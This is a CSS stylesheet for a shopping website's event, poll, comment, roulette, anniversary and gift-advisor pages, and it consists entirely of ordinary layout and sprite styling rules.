.wrap-brand-list {position:relative;width:1000px;margin:0 auto;padding-bottom:70px;}
.wrap-brand-list .count-brand {font-size:15px;color:#666;}
.brand-list {margin:0 -10px -10px; zoon:1;}
.brand-list:after {content:"";display:block;clear:both;}
.brand-list li {float:left; width:320px; height:180px; margin:10px; overflow:hidden;}
.brand-list li img {width:100%; height:100%;}

/* event */
.thumb-brand {display:block; max-width:1000px; margin:0 auto -30px;}
.thumb-brand img {width:100%;}
.eventbanner .bx-wrapper .bx-prev {
	left: 10px;
	background: url(../images/sprite.png) no-repeat -208px -459px;
}
.eventbanner .bx-wrapper .bx-next {
	right: 10px;
	background: url(../images/sprite.png) no-repeat -240px -459px;
}
.eventbanner .bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -16px;
	outline: 0;
	width: 18px;
	height: 34px;
	text-indent: -9999px;
	z-index: 9999;
}
.event-area h2 {padding-top:60px; padding-bottom:10px; font-size:30px; font-weight:normal; line-height:1; text-align:center;}
.event-area h2:before,
.event-area h2:after {content:''; display:inline-block; width:50px; height:20px; margin:0 9px; background:url('../images/sprite.png') no-repeat -258px -311px; vertical-align:0;}
.event-area h2:after {background-position:-318px -311px;}
.event-area h2.hidden {padding:0;}
.event-area h2.hidden:before, .event-area h2.hidden:after {display:none;}
.event-area .desc-header {font-size: 15px; line-height: 1; text-align: center;}
.event-area .menu-tab2 {margin-top:50px;}

/*sticker type5*/
.set-sticker-type5 {border:1px solid #2e4b83; color:#2e4b83; border-radius:10px 10px;}

.event-content{display: none;}
.event-content.active{display: block;}
/* 진행중 이벤트 */
.event-list {margin:30px -10px 0px; border-bottom:1px solid #e0e0e0; display: flex; flex-wrap: wrap;}
.event-list .event-list-item {margin-bottom:70px; width: 50%; padding: 0px 10px; box-sizing:border-box; -webkit-box-sizing:border-box;}
.event-list .thumb {display:block; width:100%; text-align:center; overflow:hidden; display:-webkit-flex; display:flex; -webkit-align-items:center; align-items:center; -webkit-justify-content:center; justify-content:center;}
.event-list .thumb img {max-width:100%;}
.event-list .information {display:block; }
.event-list .name {display:block; margin-top:25px; }
.event-list .desc {display:block; margin-top:15px; height:51px; font-size:16px; line-height:1.2; overflow:hidden; display:block; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis; word-wrap:break-word;}
.event-list .date {display:block; margin-top:20px;}
.event-list .date:before {content:''; display:inline-block; margin:3px 8px 0 0px; width:14px; height:14px; background:url('../images/sprite.png') no-repeat -675px -441px; vertical-align:top;}

/* 당첨자 발표 */
.event-list-table {margin-top:30px;}
.event-list-table .award-item{display: flex; justify-content: space-between; padding: 7px 15px; border-bottom: 1px solid #ddd; font-weight: normal;}
.event-list-table .award-item-head{background: #eee; font-family: "Gilroy Bold", Arial, sans-serif; border-top: 1px solid #ddd;}

/* 이벤트 뷰 */
.event-view-area h2 {margin-top:30px;}
.event-view-area h2 .set-sticker-type5 {margin-top:4px; margin-right:10px;}
.event-view-area p{margin-bottom:7px; font-weight: normal;}
.event-view-area .period {margin-bottom:25px; font-family: "Gilroy Bold", Arial, sans-serif;}
.event-view-area .period em:before {content:''; display:inline-block; margin:3px 8px 0 0px; width:14px; height:14px; background:url('../images/sprite.png') no-repeat -675px -441px; vertical-align:top;}

.poll-area .subject:before {content:''; display:inline-block; width:27px; height:25px; margin-right:10px; background:url('../images/sprite.png') no-repeat -736px 0; vertical-align:top;}
.poll-area {padding:30px 10px;}
.poll-area .subject {color:#333; font-size:16px; font-weight:400; }
.poll-area .poll-item-area ul {margin-top:20px; padding:0 15px 0 35px;}
.poll-area .poll-item-area ul li {font-size:14px; line-height:1;}
.poll-area .poll-item-area ul li + li {margin-top:25px;}
.poll-area .poll-item-area .text-area {display:block; position:relative; margin-top:15px; padding-left:20px;}
.poll-area .poll-item-area .text-area textarea {width:100%; height:60px; padding:10px 10px 10px 0; border:1px solid #cbcbcb; }
.poll-area .poll-item-area ::-webkit-input-placeholder {color:#ccc;}
.poll-area .poll-item-area ::-moz-placeholder {color:#ccc;}
.poll-area .poll-item-area :-moz-placeholder {color:#ccc;}
.poll-area .poll-item-area .byte-check {display:block; position:absolute; bottom:10px; right:10px; color:#ccc; font-size:14px; font-family: "Gilroy SemiBold", Arial, sans-serif; line-height:1;}
.poll-area .poll-item-area .set-btn-type3 {width:205px;}

.poll-area .poll-result-area ul {box-sizing:border-box; -webkit-box-sizing:border-box; height:335px; padding:35px 0 ; margin-top:30px; background:url('../images/bg_poll.png') no-repeat 200px top; }
.poll-area .poll-result-area ul li {position:relative; padding-left:200px; font-size:0; vertical-align:top;}
.poll-area .poll-result-area ul li + li {margin-top:35px;}
.poll-area .poll-result-area ul li .label, .poll-area .poll-result-area ul li .result-bar {display:inline-block; font-size:14px; vertical-align:top;}
.poll-area .poll-result-area ul li .label {position:absolute; top:0; left:40px; width:128px;; color:#333; font-family: "Gilroy SemiBold", Arial, sans-serif; line-height:1.2;}
.poll-area .poll-result-area ul li .result-bar {width:100%; line-height:1.2;}
.poll-area .poll-result-area ul li .bar {display:inline-block; height:20px; background:#5091f1; vertical-align:top;}
.poll-area .poll-result-area ul li:nth-child(2) .bar {background:#5cbf0c;}
.poll-area .poll-result-area ul li:nth-child(3) .bar {background:#fbc900;}
.poll-area .poll-result-area ul li:nth-child(4) .bar {background:#df4e43;}
.poll-area .poll-result-area ul li:nth-child(5) .bar {background:#f68d04;}
.poll-area .poll-result-area ul li .result-bar em {margin-left:15px;}

/* reply  */
.wrap-reply-list { background:#fff;}
.wrap-reply-list .check-total {display:block; color:#333; font-weight:400; font-size:14px; line-height:45px;}
/* .wrap-reply-list .check-total em {color:#c43b39;} */

.reply-list .review-list {display:none; border:0;position:absolute; top:-3px; left:210px;}
.reply-list .list-item.active .review-list {display:block;}
.reply-list li {position:relative; padding:17px 17px 20px; border-top:1px solid #e0e0e0;}
.reply-list .active {background:#f8f8f8;}
.reply-list .information {display:block; line-height:1.5; color:#999; font-size:14px;}
.reply-list .information .date:before {content:''; display:inline-block; width:1px; height:10px; margin:5px 15px 0 15px; background:#ddd; vertical-align:top;}
.reply-list .photo .information:after {content:''; display:inline-block; width:17px; height:17px; margin-left:3px; background:url('../images/sprite.png') no-repeat -660px -27px; vertical-align:top;}
.reply-list .review-txt {overflow:hidden; font-size:14px;  height:17px; margin-top:18px; line-height:1.45;}
.reply-list .review-inner {display:none; margin-top:20px; font-size:14px; font-weight:normal;}
.reply-list .list-item.active .review-inner {display:block; }
.reply-list .active .review-txt {height:auto;}
.reply-list .img-area {display:block; margin-top:15px;}
.reply-list .img-area img {width:100%;}
.reply-list .list-item .btn-usercontrol {margin-top:1.5rem;}
.reply-list .btn-control-item {position:absolute; top:1.6rem; right:1.4rem; width:1.85rem; height:1rem; background:url('../images/sprite_1.png') no-repeat -40rem -3.1rem; background-size:100rem 100rem;}
.reply-list .active .btn-control-item {background-position:-42.35rem -3.1rem;}
.reply-area .text-area {display:block;}
.reply-area h3 {margin:35px 0 15px; font-size:15px; color:#666;}
.reply-area .text-area .reply-textarea {display:block; position:relative; height:80px;}
.reply-area .text-area textarea {display:block; float:left; padding:15px; width:905px; height:80px; }
.reply-area .text-area .set-btn-type5 {float:left; width:95px; height:80px; line-height:80px}
.reply-area .text-area .byte-check {display:block; position:absolute; bottom:10px; right:105px; color:#666; font-size:14px; font-family: "Gilroy SemiBold", Arial, sans-serif; line-height:1;}
.text-area .file-upload-area {position:relative; border:1px solid #e1e1e1; border-top:0;}
.text-area .file-upload {position:relative; width:325px; padding:10px 80px 10px 0;}
.text-area .file-upload .photo:before {content:''; display:inline-block; width:17px; height:17px; margin-top:3px; margin-left:15px; margin-right:7px; background:url('../images/sprite.png') no-repeat -660px -27px; vertical-align:top;}
.text-area .upload-place .photo {font-size:14px; margin-right:4px}
.text-area .upload-place .photo:before {content:''; display:inline-block; width:17px; height:17px; margin-top:3px; margin-left:15px; margin-right:7px; background:url('../images/sprite.png') no-repeat -660px -27px; vertical-align:top;}
.text-area .file-upload input[type="file"] {position:absolute; top:10px; right:0; z-index:2; width:76px; height:25px; opacity:.01;}
.text-area .file-upload input {width:220px; height:25px;}
.text-area .file-upload [class|="set-btn"] {position:absolute; top:10px; right:0;}
.text-area .upload-place {display:block; /* margin-top:15px; */ font-size:0; padding:10px 80px 10px 0;}
.text-area .upload-place button {display:inline-block; position:relative; height:23px; padding:0 33px 0 10px; border:1px solid #c9c9c9; background:#f2f2f2; color:#333; font-size:14px; line-height:23px;}
.text-area .upload-place button:after {content:''; display:block; position:absolute; top:7px; right:9px; width:10px; height:10px; background:url('../images/sprite.png') no-repeat -752px -466px;}
.text-area .upload-place button + button {margin-left:10px;}
.text-area .set-btn-type6 {padding:0 14px;height:25px;line-height:25px;background:#777;border:0;color:#fff;font-weight:normal;vertical-align:middle;}

/* roulette */
.roulette-area {padding-top:70px; background-color:#f8f8f8;}
.roulette-area .notice {color:#333; font-size:24px; font-family: "Gilroy SemiBold", Arial, sans-serif; line-height:1; text-align:center;}
.roulette-area .wrap-desc-default {margin-top:60px; background-color:#f0f0f0;}
.roulette-area .wrap-desc-default h3 {display:inline-block; padding:30px 0; width:320px; font-size:15px; line-height:1; text-align:center; vertical-align:top;}
.roulette-area .desc-default {display:inline-block; padding:30px 0; font-size:14px; color:#333;}
.roulette-area .desc-default li:before {content:'';display:block;position:absolute;top: 9px;left:0;width: 3px;height: 3px;background:#919191;border-radius: 50%;}
.roulette-area .desc-default li + li {margin-top:8px;}

.wrap-roulette {position:relative; padding-top:30px; margin-top:30px; /*  margin-top:1.4rem; padding:0 1.5rem; padding-top:1.4rem; */}
.wrap-roulette .arrow {display:block; position:absolute; top:0; left:50%; transform:translateX(-50%); -webkit-transform:translateX(-50%); width:46px; height:69px; background:url('../images/img_rullet_arrow.png') no-repeat;}
.wrap-roulette .btn-start {position:absolute; top:246px; left:50%; transform:translateX(-50%); -webkit-transform:translateX(-50%); width:133px; height:153px;  background:url('../images/img_rullet_btn.png') no-repeat;}
.wrap-roulette .img-roulette {display:block; margin:0 auto 0; width:570px; height:570px; }
.wrap-roulette .img-roulette img {width:100%;}

/* stamp */
.stamp-area {padding-top:50px; background-color:#f8f8f8;}
.stamp-area .wrap-stamp {display:block; width:675px; margin:0 auto; font-size:0;}
.stamp-area .wrap-stamp em, .stamp-area .wrap-stamp span {display:inline-block; width:135px; height:117px; background:url('../images/sprite.png') no-repeat -126px -685px; }
.stamp-area .wrap-stamp em {background-position:0 -685px;}
.stamp-area .btn-area {margin-top:2rem;}
.stamp-area .wrap-desc-default {margin-top:60px; background-color:#f0f0f0;}
.stamp-area .wrap-desc-default h3 {display:inline-block; padding:30px 0; width:320px; font-size:15px; line-height:1; text-align:center; vertical-align:top;}
.stamp-area .desc-default {display:inline-block; padding:30px 0; font-size:14px; color:#333;}
.stamp-area .desc-default li:before {content:'';display:block;position:absolute;top: 9px;left:0;width: 3px;height: 3px;background:#919191;border-radius: 50%;}
.stamp-area .desc-default li + li {margin-top:8px;;}
.winner-area {padding:1.5rem; padding-top:2rem; color:#333; line-height:1.41;}
.set-btn-elist {display:block; width:150px; height:55px; line-height:55px; border:1px solid #999; margin:20px auto 40px; text-align:center; font-size:16px; font-family: "Gilroy Bold", Arial, sans-serif; }

/* sns */
.sns-share-area {display:block; position:absolute; top:16px; right:0; font-size:0;}
.sns-share-area [class|="btn-share"] {display:inline-block; width:26px; height:26px; margin:0 5px; background:url('../images/sprite.png') no-repeat;}
.sns-share-area .btn-share-type1 {background-position:-269px -497px;}
.sns-share-area .btn-share-type2 {background-position:-305px -497px;}
.sns-share-area .btn-share-type3 {background-position:-337px -460px;}
.sns-share-area .btn-share-type4 {background-position:-341px -497px;}


/* anniversary list */
.wrap-anniversary {padding-bottom:70px;}
.wrap-anniversary .header-comn h1 {padding-bottom:0; border:0;}
.wrap-anniversary .coupon-detail li:nth-of-type(1):before {width:42px; height:34px; background-position:-811px -581px;}
.wrap-anniversary .coupon-detail li:nth-of-type(2):before {margin-top:9px; background-position:-603px -620px;}
.wrap-anniversary .coupon-detail li:nth-of-type(3):before {margin-top:9px; background-position:-655px -620px;}
.wrap-anniversary .btn-area {margin-top:30px;}
.wrap-anniversary .btn-area a,
.wrap-anniversary .btn-area button {width:205px; font-size:16px;}
.wrap-anniversary .btn-area .set-btn-type4 {background:none; border:1px solid #999;}

.aniversary-list {margin-top:30px;}
.aniversary-list li {display:table; width:100%; height:115px; padding:0 20px; border-bottom:1px solid #e0e0e0; box-sizing:border-box;}
.aniversary-list li:first-child {border-top:1px solid #e0e0e0;}
.aniversary-list li div {display:table-cell; vertical-align:middle;}
.aniversary-list .title {width:640px;}
.aniversary-list .kind {display:inline-block; height:18px; margin-right:10px; padding:0 6px; border:1px solid #c98c08; border-radius:10px; font-size:14px; color:#c98c08; font-family: "Gilroy SemiBold", Arial, sans-serif; line-height:18px;}
.aniversary-list .kind.lb2 {color:#533c7b; border-color:#533c7b;}
.aniversary-list .kind.lb3 {color:#33979a; border-color:#33979a;}
.aniversary-list .aname {display:inline-block; max-width:400px; font-size:18px; color:#333; text-overflow:ellipsis; white-space:nowrap; word-wrap:normal; overflow:hidden; vertical-align:middle;}
.aniversary-list .date {display:block; margin-top:15px; font-size:14px;}
.aniversary-list .date span:before {content:""; display:inline-block; width:1px; height:10px; margin:0 15px; background:#d5d5d5;}
.aniversary-list .d-day {font-size:26px;}
.aniversary-list .btn-function {width:95px;}
.aniversary-list .btn-function a {display:block; margin:4px 0; height:21px; border:1px solid #999; font-size:14px; color:#666; text-align:center; line-height:21px;}
.aniversary-list .btn-function a:before {content:""; display:inline-block; width:10px; height:9px; margin-right:5px; background:url('../images/sprite.png') no-repeat -757px -494px;}
.aniversary-list .btn-function a.delete:before {width:8px; height:8px; background-position:-758px -510px;}
.aniversary-list .btn-function a.coupon:before {background-position:-739px -493px;}
.aniversary-list .wrap-regist-nocontent {padding:130px 0 100px; border:0 !important; text-align:center;}
.aniversary-list .wrap-regist-nocontent .regist-nocontent-type1 {padding:0;}
.aniversary-list .wrap-regist-nocontent .desc {margin-top:36px; font-size:14px;}
.aniversary-list .wrap-regist-nocontent .regist-nocontent-type1:before {background-position:-887px -555px;}

.anniversary-regist > li {margin-top:30px;}
.anniversary-regist .custom-checkbox-type2 {display:block; height:47px; padding:15px 20px 0; background:#f8f8f8; border-top:2px solid #999; border-bottom:1px solid #e0e0e0; box-sizing:border-box;}
.anniversary-regist .custom-checkbox-type2 label {font-size:14px; font-family: "Gilroy SemiBold", Arial, sans-serif;}
.anniversary-regist .custom-checkbox-type2 label:before {margin-right:15px;}
.anniversary-regist .select-cell.head {border-top:2px solid #999; /*background:#f8f8f8; border-bottom:1px solid #e0e0e0; box-sizing:border-box;*/}
.anniversary-regist .select-cell {display:block; padding:10px 20px; border-bottom:1px solid #e0e0e0; box-sizing:border-box;}
.anniversary-regist .select-cell .sbHolder {display:inline-block; width:231px !important; height:30px; line-height:30px; vertical-align:top;}
.anniversary-regist .select-cell .sbSelector {height:30px; line-height:30px;}
.anniversary-regist .select-cell .sbOptions li {line-height:1.2;}
.anniversary-regist .select-cell .sbHolder .sbToggle {top:50%;right:10px;width:9px;height:6px;margin-top:-3px;background:url('../images/sprite.png') no-repeat -430px -312px;}
.anniversary-regist .select-cell input[type="text"] {width:470px; height:32px; line-height:32px; vertical-align:top;}
.anniversary-regist .select-cell input[type="text"].year {width:231px;}


.wrap-recomm_list .scrollbar-inner {height:100%;}
.wrap-recomm_list .goods-list-type2 > ul > li > a {display:table; width:100%;}
.wrap-recomm_list .goods-list-type2 .information {width:auto;}
.wrap-recomm_list .goods-list-type2 .goods-name {display:block; width:265px; overflow:hidden; line-height:1.5; max-height:54px; display:block; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis; word-wrap:break-word;}
.wrap-recomm_list .goods-list-type2 .bname,
.wrap-recomm_list .goods-list-type2 .pname {font-size:14px; color:#333;}
.wrap-recomm_list .goods-list-type2 .pdesc {display:block; width:265px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; word-wrap:normal;}


/***********************************
        advisor
***********************************/
.wrap-advisor {padding-bottom:70px;}
.wrap-advisor .header-comn h1 {padding-bottom:0; border:0;}
.wrap-advisor-result {padding-bottom:70px;}
.header-advisor {position:relative; margin-top:60px;}
.header-advisor h1 {height:39px; border-bottom:1px solid #e0e0e0; color:#333; font-size:24px; line-height:1.1;}
.header-advisor .process-join li span {font-family: "Gilroy SemiBold", Arial, sans-serif;}

.ad-step {padding-top:80px; text-align:center;}
.ad-step .ad-tit {color:#333; font-size:30px; line-height:1.1;}
.ad-step .ad-tit.icon:before {content:""; display:block; margin:0 auto 20px; width:50px; height:50px; background:url('../images/advisor_icon2.png') no-repeat;}
.ad-step .ad-tit.icon.gender:before {background-position:-40px -440px;}
.ad-step .ad-tit.icon.present:before {background-position:-140px -440px;}
.ad-step .ad-tit.icon.hart:before {background-position:-240px -440px;}
.ad-step .ad-tit.icon.price:before {background-position:-340px -440px;}
.ad-step .ad-tit.icon.profile:before {background-position:-40px -82px;}
.ad-step .ad-tit.icon.disease:before {background-position:-140px -82px;}
.ad-step .ad-tit.icon.rice:before {background-position:-240px -82px;}
.ad-step .ad-tit.icon.meat:before {background-position:-340px -82px;}
.ad-step .ad-tit.icon.fish:before {background-position:-440px -82px;}
.ad-step .ad-tit.icon.vegetable:before {background-position:-540px -82px;}
.ad-step .ad-tit.icon.fruit:before {background-position:-640px -82px;}
.ad-step .ad-tit.icon.milk:before {background-position:-740px -82px;}
.ad-step .ad-tit.icon.drinking:before {background-position:-40px -202px;}
.ad-step .ad-tit.icon.smoking:before {background-position:-140px -202px;}
.ad-step .ad-tit.icon.exercise:before {background-position:-240px -202px;}
.ad-step .ad-tit.icon.outdoor:before {background-position:-340px -202px;}
.ad-step .ad-tit.icon.tv:before {background-position:-440px -202px;}
.ad-step .ad-tit.icon.aging:before {background-position:-540px -202px;}
.ad-step .ad-tit.icon.drug:before {background-position:-640px -202px;}


.ad-step .ad-tit span {font-size:20px;}
.ad-step .btn-step {margin-top:60px;}
.ad-step .btn-step a {width:130px; height:45px; margin:0 5px; font-size:14px; font-family: "Gilroy SemiBold", Arial, sans-serif; line-height:45px;}
.ad-step .btn-step a.prev {color:#000;}
.ad-step .btn-step a.prev:before,
.ad-step .btn-step a.next:after {content:""; display:inline-block; width:11px; height:7px; margin-right:10px; background:url('../images/sprite.png') no-repeat -685px -27px;}
.ad-step .btn-step a.next:after {margin:0 0 0 10px; background-position:-703px -27px;}

/* index */
.advisor-index {width:1000px; height:460px; margin:0 auto; padding:78px 0 0 65px; background:url('../images/bg_advisor_index.jpg') no-repeat; box-sizing:border-box;}
.advisor-index h2 {margin-bottom:10px; color:#333; font-size:30px;}
.advisor-index .desc-advisor {margin-bottom:30px; font-size:16px; color:#333;}
.advisor-index .sub-txt {margin:15px 0 55px; font-size:15px; color:#333;}
.advisor-index .btn-cs-link {margin-top:5px;}




/* step1 */
.wrap-adv-con {width:1000px; margin:0 auto;}
.wrap-adv-con .adv-con {display:none;}
.wrap-adv-con .adv-con.active {display:block;}

.ad-step1 .advisor-form {margin:40px auto 0; width:510px; zoom:1;}
.ad-step1 .advisor-form:after {content:""; display:block; clear:both;}
.ad-step1 .advisor-form li {position:relative; float:left; width:245px; margin-left:20px; padding-top:30px;}
.ad-step1 .advisor-form li:first-child {margin-left:0;}
.ad-step1 .advisor-form strong {position:absolute; top:0; left:0; right:0;}
/* .ad-step1 .advisor-form strong:before {content:""; display:block; width:68px; height:68px; margin:0 auto 10px; background:url('../images/sprite.png') no-repeat -245px -708px;} */
.ad-step1 .advisor-form input[type="text"]:focus + strong:before {background-position:-245px -778px;}
.ad-step1 .advisor-form .name strong:before {background-position:-315px -708px;}
.ad-step1 .advisor-form .name input[type="text"]:focus + strong:before {background-position:-315px -778px;}
.ad-step1 .advisor-form .birth strong:before {background-position:-385px -708px;}
.ad-step1 .advisor-form .birth input[type="text"]:focus + strong:before {background-position:-385px -778px;}
.ad-step1 .advisor-form input[type="text"] {height:45px;font-size:18px; color:#333; text-align:center; line-height:45px;}
.ad-step1 .advisor-form input[type="text"]::placeholder,
.ad-step1 .advisor-form input[type="text"]::-webkit-input-placeholder {font-size:14px; color:#666;}
.ad-step1 .advisor-form input[type="text"]:focus {border:1px solid #ac2f33;}
.ad-step1 .advisor-form input[type="text"]:focus + strong {color:#ac2f33;}

/* step2,3 */
.menu-ad-step {margin-bottom:25px; font-size:0;}

.menu-ad-step a {position:relative; display:inline-block; box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; width:9px; height:9px; margin-left:15px; border-radius:50%; -webkit-border-radius:50%; -moz-border-radius:50%; background:#d5d5d5; vertical-align:middle;}
.menu-ad-step a:first-child {margin-left:0;}
.menu-ad-step a:after {content:''; position:absolute; top:49%; left:-16px; right:0; height:1px; background:#d5d5d5; z-index:-1;}
.menu-ad-step a.active:after {background:#ac2f33;}
.menu-ad-step a:first-child:after {display:none;}

.menu-ad-step a.active {width:23px; height:23px; border:1px solid #c43b39; background:#fff; color:#c43b39; font-size:14px; font-family: "Gilroy Bold", Arial, sans-serif; line-height:23px; text-align:center;}
.menu-ad-step.column6:after {width:130px; margin-left:-65px;}

.ad-step .check-input-area {margin:38px auto 0; text-align:center;}
.ad-step .check-input-area.health {width:550px;}
.ad-step .check-input-area.price {width:630px;}
.ad-step .check-input-area.aging {width:765px;}
.ad-step .check-input-area .chk {display:inline-block; margin:7px; vertical-align:top;}
.ad-step .check-input-area .chk input[type="radio"],
.ad-step .check-input-area .chk input[type="checkbox"] {display:none;}
.ad-step .check-input-area .chk label {box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; display:block; width:120px; height:120px; padding-top:15px; border:1px solid #ccc; color:#666; font-size:15px; text-align:center;}
.ad-step .check-input-area .chk label:before {content:''; display:block; width:64px; height:64px; margin:0 auto 10px; background:url('../images/advisor_icon1.png') no-repeat;}
.ad-step .check-input-area.age .chk label:before {margin-bottom:0;}

.ad-step .check-input-area .chk label em {display:block; font-size:14px; font-weight:400;}
.ad-step .check-input-area .chk input:checked + label {border-color:#ac2f33; background:#ac2f33; color:#fff;}
.ad-step .check-input-area .chk.gender-m label:before {background-position:-65px -727px;}
.ad-step .check-input-area .chk.gender-m input:checked + label:before {background-position:-335px -727px;}
.ad-step .check-input-area .chk.gender-f label:before {background-position:-200px -727px;}
.ad-step .check-input-area .chk.gender-f input:checked + label:before {background-position:-470px -727px;}
.ad-step .check-input-area .chk.age-0 label:before {background-position:-65px -993px;}
.ad-step .check-input-area .chk.age-10 label:before {background-position:-200px -993px;}
.ad-step .check-input-area .chk.age-20 label:before {background-position:-740px -993px;}
.ad-step .check-input-area .chk.age-30 label:before {background-position:-335px -993px;}
.ad-step .check-input-area .chk.age-40 label:before {background-position:-470px -993px;}
.ad-step .check-input-area .chk.age-60 label:before {background-position:-605px -993px;}
.ad-step .check-input-area .chk.age-0 input:checked + label:before {background-position:-65px -1128px;}
.ad-step .check-input-area .chk.age-10 input:checked + label:before {background-position:-200px -1128px;}
.ad-step .check-input-area .chk.age-20 input:checked + label:before {background-position:-740px -1128px;}
.ad-step .check-input-area .chk.age-30 input:checked + label:before {background-position:-335px -1128px;}
.ad-step .check-input-area .chk.age-40 input:checked + label:before {background-position:-470px -1128px;}
.ad-step .check-input-area .chk.age-60 input:checked + label:before {background-position:-605px -1128px;}
.ad-step .check-input-area .chk.health-3 label:before,
.menu-result button.health-3:before {background-position:-65px -180px;}
.ad-step .check-input-area .chk.health-3 input:checked + label:before,
.menu-result button.active.health-3:before {background-position:-605px -180px;}
.ad-step .check-input-area .chk.health-8 label:before,
.menu-result button.health-8:before {background-position:-200px -180px;}
.ad-step .check-input-area .chk.health-8 input:checked + label:before,
.menu-result button.active.health-8:before {background-position:-740px -180px;}
.ad-step .check-input-area .chk.health-12 label:before,
.menu-result button.health-12:before {background-position:-335px -180px;}
.ad-step .check-input-area .chk.health-12 input:checked + label:before,
.menu-result button.active.health-12:before {background-position:-875px -180px;}
.ad-step .check-input-area .chk.health-13 label:before,
.menu-result button.health-13:before {background-position:-878px -574px;}
.ad-step .check-input-area .chk.health-13 input:checked + label:before,
.menu-result button.active.health-13:before {background-position:-1012px -574px;}

.ad-step .check-input-area .chk.health-14 label:before,
.menu-result button.health-14:before {background-position:-878px -574px;}
.ad-step .check-input-area .chk.health-14 input:checked + label:before,
.menu-result button.active.health-14:before {background-position:-1012px -574px;}

.ad-step .check-input-area .chk.health-1 label:before,
.menu-result button.health-1:before {background-position:-470px -180px;}
.ad-step .check-input-area .chk.health-1 input:checked + label:before,
.menu-result button.active.health-1:before {background-position:-1010px -180px;}
.ad-step .check-input-area .chk.health-6 label:before,
.menu-result button.health-6:before {background-position:-65px -315px;}
.ad-step .check-input-area .chk.health-6 input:checked + label:before,
.menu-result button.active.health-6:before {background-position:-605px -315px;}
.ad-step .check-input-area .chk.health-10 label:before,
.menu-result button.health-10:before {background-position:-200px -315px;}
.ad-step .check-input-area .chk.health-10 input:checked + label:before,
.menu-result button.active.health-10:before {background-position:-740px -315px;}
.ad-step .check-input-area .chk.health-11 label:before,
.menu-result button.health-11:before {background-position:-335px -315px;}
.ad-step .check-input-area .chk.health-11 input:checked + label:before,
.menu-result button.active.health-11:before {background-position:-875px -315px;}
.ad-step .check-input-area .chk.health-9 label:before,
.menu-result button.health-9:before {background-position:-470px -315px;}
.ad-step .check-input-area .chk.health-9 input:checked + label:before,
.menu-result button.active.health-9:before {background-position:-1010px -315px;}
.ad-step .check-input-area .chk.health-2 label:before,
.menu-result button.health-2:before {background-position:-65px -450px;}
.ad-step .check-input-area .chk.health-2 input:checked + label:before,
.menu-result button.active.health-2:before {background-position:-605px -450px;}
.ad-step .check-input-area .chk.health-7 label:before,
.menu-result button.health-7:before {background-position:-200px -450px;}
.ad-step .check-input-area .chk.health-7 input:checked + label:before,
.menu-result button.active.health-7:before {background-position:-740px -450px;}
.ad-step .check-input-area .chk.health-5 label:before,
.menu-result button.health-5:before {background-position:-335px -450px;}
.ad-step .check-input-area .chk.health-5 input:checked + label:before,
.menu-result button.active.health-5:before {background-position:-875px -450px;}
.ad-step .check-input-area .chk.health-4 label:before,
.menu-result button.health-4:before {background-position:-470px -450px;}
.ad-step .check-input-area .chk.health-4 input:checked + label:before,
.menu-result button.active.health-4:before {background-position:-1010px -450px;}
.menu-result button.health-13:before {background-position:-605px -727px;}
.menu-result button.active.health-13:before {background-position:-740px -727px;}

.ad-step .check-input-area .check-area {margin:-7px; text-align:center; font-size:0;}
.ad-step .check-input-area .check-area .label {display:inline-block; margin:7px; vertical-align:top;}
.ad-step .check-input-area .check-area .label input[type="radio"] {display:none;}
.ad-step .check-input-area .check-area label {display:block; width:180px; height:90px; border:1px solid #ccc; color:#666; font-size:15px; text-align:center; box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; display:-webkit-flex; display:flex; -webkit-align-items:center; align-items:center; -webkit-justify-content:center; justify-content:center; flex-direction:column; -webkit-flex-direction:column;}
.ad-step .check-input-area .check-area input:checked + label {border-color:#ac2f33; background:#ac2f33; color:#fff;}
.ad-step .check-input-area.price .check-area label {width:200px; height:80px;}
.ad-step .check-input-area .input-price {position:relative; margin-top:16px; padding:25px 30px; border:1px solid #ccc; background:#f2f2f2; font-size:15px; text-align:left;}
.ad-step .check-input-area .input-price:before {content:""; position:absolute; top:-7px; right:94px; width:13px; height:7px; background:url('../images/sprite.png') no-repeat -849px -494px;}
.ad-step .check-input-area .input-price h4 {margin-bottom:10px; color:#666; font-family: "Gilroy SemiBold", Arial, sans-serif;}
.ad-step .check-input-area .input-price strong {margin-left:6px; font-size:16px; color:#333; font-family: "Gilroy SemiBold", Arial, sans-serif;}
.ad-step .check-input-area .input-price input[type="number"] {width:245px; height:45px;}
.ad-step .check-input-area .input-price input[type="text"] {height:45px; font-size:18px;}
.ad-step .check-input-area .input-price .space {display:inline-block; width:46px; font-size:18px; text-align:center;}

/* result */
.wrap-advisor #result .btn-area {margin-top:60px;}
.advisor-result-area {padding-top:50px; text-align:center;}
.advisor-result-area h1 {color:#333; font-size:26px; font-weight:normal; line-height:1;}
.advisor-result-area .desc {margin-top:15px; font-size:15px;}
.advisor-result-area .menu-tab2 {display:none; margin:50px 0 30px;}
.advisor-result-area .txt-result {position:relative; margin-top:30px; background:url('../images/adv_img_04_result.jpg') no-repeat; color:#fff; font-size:14px;}
.advisor-result-area .inner-result {display:table-cell; width:1000px; height:360px; padding-left:70px; font-size:15px; vertical-align:middle; text-align:left;}
.advisor-result-area .inner-result strong {display:block; margin-top:10px; color:#fff; font-size:42px;}
.advisor-result-area .desc-result {display:block; width:480px; margin-top:25px; font-size:15px; line-height:1.5;}
.advisor-result-area .summary {width:480px; margin-top:20px; font-size:14px; color:#fff;  line-height:1.5;}
.advisor-result-area .btn-noti,
.advisor-result-area .btn-noti2 {position:absolute; bottom:15px; right:15px; font-size:14px; color:#fff; font-family: "Gilroy SemiBold", Arial, sans-serif;}
.advisor-result-area .btn-noti2 {bottom:30px;}

.advisor-result-area .txt-result.type2 {background:url('../images/bg_advisor_result2.jpg') no-repeat; color:#a3a3a3;}
.advisor-result-area .txt-result.type2 .inner-result strong {color:#fff;}
.advisor-result-area .txt-result.type2 .desc-result {color:#cfcfcf;}

.wrap-menu-result {position:relative; padding:0 10px;}
.wrap-menu-result .prev, .wrap-menu-result .next {display:none; position:absolute; top:1px; width:10px; height:15px; background:url('../images/sprite.png') no-repeat -778px -493px;}
.wrap-menu-result .prev {left:-1px;}
